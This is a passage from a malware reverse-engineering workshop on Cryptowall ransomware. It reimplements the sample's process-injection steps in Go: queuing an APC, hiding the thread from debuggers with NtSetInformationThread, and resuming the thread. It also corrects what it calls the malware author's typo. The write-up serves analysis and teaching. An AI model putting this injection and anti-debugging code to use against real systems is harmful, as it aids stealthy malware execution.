                0,        // IN PIO_STATUS_BLOCK     ApcStatusBlock OPTIONAL,
                0,        // IN ULONG                ApcReserved OPTIONAL
                0)
        if r != 0 {
                log.Printf("NtQueueApcThread ERROR CODE: %x", r)
                return err
        }
        return nil
}
Then finally setting the ThreadInformationClass and resuming the main thread of the target process. Now I'm not sure what the intent of using ThreadTimes (0x1) was here. I really think this may have been a typo on the malware author's part. Just adding one more 1 will change the ThreadInformationClass to ThreadHideFromDebugger (0x11) which is probably what they wanted otherwise it will keep throwing an error STATUS_INVALID_INFO_CLASS (0xC0000003).
Disassembly
NtSetInformationThread
__kernel_entry NTSYSCALLAPI NTSTATUS NtSetInformationThread(
  HANDLE          ThreadHandle,
  THREADINFOCLASS ThreadInformationClass,
  PVOID           ThreadInformation,
  ULONG           ThreadInformationLength
);
NtResumeThread
NTSYSAPI
NTSTATUS
NTAPI
NtResumeThread(
  IN HANDLE               ThreadHandle,
  OUT PULONG              SuspendCount OPTIONAL );
Golang
func SetInformationThread(ntdll syscall.Handle, thandle uintptr) error {
        var err error
        NtSetInformationThread, err := syscall.GetProcAddress(
                syscall.Handle(ntdll), "NtSetInformationThread")
        if err != nil {
                return err
        }
        ti := int32(0x11) //ThreadHideFromDebugger
        r, _, err := syscall.Syscall6(uintptr(NtSetInformationThread),
                4,
                thandle,     //         HANDLE          ThreadHandle,
                uintptr(ti), //   THREADINFOCLASS ThreadInformationClass,
                0,           //   PVOID           ThreadInformation,
                0,           //   ULONG           ThreadInformationLength
                0,
                0)
        if r != 0 {
                log.Printf("NtSetInformationThread ERROR CODE: %x", r)
                return err
        }

        return nil
}

func ResumeThread(ntdll syscall.Handle, thandle uintptr) error {
        NtResumeThread, err := syscall.GetProcAddress(
                syscall.Handle(ntdll), "NtResumeThread")
        if err != nil {
                return err
        }
        r, _, err := syscall.Syscall(uintptr(NtResumeThread),
                2,
                thandle, //         IN HANDLE               ThreadHandle,
                0,       //   OUT PULONG              SuspendCount OPTIONAL
                0)
        if r != 0 {
                log.Printf("NtResumeThread ERROR CODE: %x", r)
                return err
        }
        return nil
}
If the NtQueueApcThread routine failed, then Cryptowall will default to the good ol' CreateRemoteThread call. I didn't plan to go over this section but feel free to look at it on your own pace.
Disassembly
Function Prototype
HANDLE CreateRemoteThread(
  HANDLE                 hProcess,
  LPSECURITY_ATTRIBUTES  lpThreadAttributes,
  SIZE_T                 dwStackSize,
  LPTHREAD_START_ROUTINE lpStartAddress,
  LPVOID                 lpParameter,
  DWORD                  dwCreationFlags,
  LPDWORD                lpThreadId
);
The intent of this workshop is to reverse engineer just enough to get you to the injection routine into explorer. Enjoy reversing!
Special thanks to reviewer Athena Cheung.
Here is the full golang code: